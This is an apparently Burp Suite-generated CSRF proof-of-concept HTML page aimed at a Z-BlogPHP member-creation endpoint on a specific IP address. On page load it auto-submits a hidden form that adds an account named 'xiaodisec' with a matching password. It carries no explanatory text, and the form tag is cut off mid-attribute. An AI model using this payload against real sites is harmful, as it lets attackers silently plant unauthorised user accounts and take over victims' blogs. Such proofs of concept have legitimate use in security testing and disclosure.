 <meta name="referrer" content="no-referrer">
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://8.130.135.52:83/zb_system/cmd.php?act=MemberPst&csrfToken=b6ffac09d7590eafc8de8fba27ed5c8b" me
<input type="hidden" name="ID" value="0" />
<input type="hidden" name="Level" value="6" />
<input type="hidden" name="Status" value="0" />
<input type="hidden" name="Name" value="xiaodisec" />
<input type="hidden" name="Password" value="xiaodisec" />
<input type="hidden" name="PasswordRe" value="xiaodisec" />
<input type="hidden" name="Alias" value="" />
<input type="hidden" name="Email" value="xiaodisec&#64;qq&#46;com" />
<input type="hidden" name="HomePage" value="" />
<input type="hidden" name="Intro" value="" />
<input type="hidden" name="Template" value="index" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>